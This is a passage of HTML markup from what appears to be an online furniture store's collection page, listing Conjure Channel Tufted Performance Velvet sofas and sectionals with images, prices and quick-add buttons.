                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8415237341481-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_1.webp?v=1689440578&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-3"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8415237341481"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8415237341481 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8415237341481"
              >
                Conjure Channel Tufted Performance Velvet 4-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8415237341481"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-3"
              id="CardLink-template--24961365508393__main-collection-product-grid-8415237341481"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8415237341481 Badge-template--24961365508393__main-collection-product-grid-8415237341481"
            >
              Conjure Channel Tufted Performance Velvet 4-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8415237341481" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$3,484.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$3,484.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8415237341481">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8415237341481-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8415237341481-submit title-template--24961365508393__main-collection-product-grid-8415237341481"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-3"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8415237341481" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 4-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8415237341481"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8415237341481" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_14.webp?v=1689186904&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 4-Piece Sofa"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8405626814761-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5845-GLD-BLK_1.webp?v=1689186904&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-4-piece-sofa"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8405626814761"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8405626814761 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8405626814761"
              >
                Conjure Channel Tufted Performance Velvet 4-Piece Sofa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8405626814761"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-4-piece-sofa"
              id="CardLink-template--24961365508393__main-collection-product-grid-8405626814761"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8405626814761 Badge-template--24961365508393__main-collection-product-grid-8405626814761"
            >
              Conjure Channel Tufted Performance Velvet 4-Piece Sofa
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8405626814761" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$3,924.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$3,924.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8405626814761">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8405626814761-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8405626814761-submit title-template--24961365508393__main-collection-product-grid-8405626814761"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-4-piece-sofa"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8405626814761" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 4-Piece Sofa"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8405626814761"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8405626814761" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_17.jpg?v=1688896802&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1458"
                id='quick-add-template--24961365508393__main-collection-product-grid8395367219497-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5849-GLD-BLK_1.webp?v=1688896802&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8395367219497"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8395367219497 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8395367219497"
              >
                Conjure Channel Tufted Performance Velvet 5-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8395367219497"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional"
              id="CardLink-template--24961365508393__main-collection-product-grid-8395367219497"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8395367219497 Badge-template--24961365508393__main-collection-product-grid-8395367219497"
            >
              Conjure Channel Tufted Performance Velvet 5-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8395367219497" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$4,688.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$4,688.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8395367219497">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8395367219497-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8395367219497-submit title-template--24961365508393__main-collection-product-grid-8395367219497"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8395367219497" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8395367219497"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8395367219497" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_20.webp?v=1689416313&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8414303781161-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5853-GLD-BLK_1.webp?v=1689416313&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-1"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414303781161"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414303781161 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8414303781161"
              >
                Conjure Channel Tufted Performance Velvet 5-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8414303781161"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-1"
              id="CardLink-template--24961365508393__main-collection-product-grid-8414303781161"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8414303781161 Badge-template--24961365508393__main-collection-product-grid-8414303781161"
            >
              Conjure Channel Tufted Performance Velvet 5-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8414303781161" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$4,499.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$4,499.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8414303781161">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8414303781161-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8414303781161-submit title-template--24961365508393__main-collection-product-grid-8414303781161"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-1"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8414303781161" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8414303781161"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8414303781161" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_20.jpg?v=1689416778&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8414315282729-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5852-GLD-BLK_1.webp?v=1689416778&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-2"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414315282729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414315282729 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8414315282729"
              >
                Conjure Channel Tufted Performance Velvet 5-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8414315282729"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-2"
              id="CardLink-template--24961365508393__main-collection-product-grid-8414315282729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8414315282729 Badge-template--24961365508393__main-collection-product-grid-8414315282729"
            >
